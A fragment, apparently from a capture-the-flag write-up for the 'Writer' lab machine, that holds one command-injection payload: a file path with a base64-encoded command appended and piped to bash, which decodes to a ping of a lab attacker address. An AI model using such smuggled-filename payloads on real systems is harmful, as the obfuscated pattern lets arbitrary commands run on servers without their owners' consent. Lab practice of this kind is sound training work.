 file:///var/www/writer.htb/writer/static/img/kwakkwak.jpg;echo cGluZyAtYyAyIDEwLjEwLjE0LjQ0ICAK|base64 -d|bash;